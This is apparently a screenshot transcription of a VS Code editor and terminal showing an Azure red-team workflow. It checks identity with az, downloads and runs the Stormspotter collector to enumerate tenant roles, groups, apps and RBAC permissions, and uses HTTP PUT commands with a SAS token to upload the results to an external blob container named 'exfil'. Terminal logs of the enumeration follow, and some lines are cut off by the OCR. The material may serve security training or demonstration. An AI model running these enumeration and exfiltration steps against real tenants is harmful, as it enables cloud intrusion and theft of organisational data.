 File Edit Selection View Go Run Terminal Help
● Untitled-1 - Visual Studio Code
Welcome
Untitled-1 ●
16 # who am i?
17 az account show --query '{name:name, tenant:tenantId, username:user.name, usertype:user.type}' --output table
18
19 # Enumerate account using Stormspotter
20 wget https://github.com/Azure/Stormspotter/releases/download/v1.0.0b3.1/stormspotter-ubuntu-latest.zip -O stormcollector.zip
21
22 unzip stormcollector.zip
23 cd stormcollector/
24 python3 sscollector.pyz -h
25 python3 sscollector.pyz cli
26
27 # Upload result to blob storage
28 http PUT "https://spicycrabs.blob.core.windows.net/exfil/<file.extension>?sv=2019-12-12&ss=b&srt=sco&sp=rwdlacx&se=2020-12-24T04:02:50Z&
st=2020-12-23T20:02:50Z&spr=https&sig=JSczQmNV3s9ptP6ke4Ggiv27jYLnHHSt7T%2FefsJZxLI%3D" @<file.extension> 'x-ms-blob-type: BlockBlob'
29
30 http PUT "https://spicycrabs.blob.core.windows.net/exfil/results_20201223-212001.zip?sv=2019-12-12&ss=b&srt=sco&sp=rwdlacx&
1
1
root@offensivelinux02: ~/stormcollector
2020-12-23 22:21:57.647 | INFO | stormcollector.aad:query_objects:109 - Finished query for AADRole
2020-12-23 22:21:57.692 | INFO | stormcollector.aad:query_objects:109 - Finished query for AADGroup
2020-12-23 22:21:59.567 | INFO | stormcollector.aad:query_objects:109 - Finished query for AADApplication
2020-12-23 22:22:03.271 | INFO | stormcollector.arm:_query_subscription:70 - Finished querying - a110bbee-4122-469c-b8e5-ddca2ece3f31
2020-12-23 22:22:03.322 | INFO | stormcollector.arm:query_arm:136 - Enumerating subscription and resource groups for tenant 3e642390-52ad-47d1-8
620-95847ca1c19f
2020-12-23 22:22:03.340 | INFO | stormcollector.arm:_query_management_certs:97 - Enumerating management certs for subscription: a110bbee-4122-46
9c-b8e5-ddca2ece3f31
2020-12-23 22:22:03.485 | INFO | stormcollector.aad:query_objects:109 - Finished query for AADServicePrincipal
2020-12-23 22:22:04.015 | WARNING | stormcollector.arm:_query_management_certs:105 - Forbidden: Cannot enumerate management certs for a110bbee-4122
-469c-b8e5-ddca2ece3f31
2020-12-23 22:22:04.016 | INFO | stormcollector.arm:_query_rbac:75 - Enumerating rbac permissions for subscription:
2ece3f31
2020-12-23 22:22:04.399 | INFO | stormcollector.arm:_query_rbac:91 - Finishing rbac permissions for subscription: a1
ce3f31
2020-12-23 22:22:04.483 | INFO | stormcollector.arm:_query_subscription:49 - Querying for resources in subscription
ca2ece3f31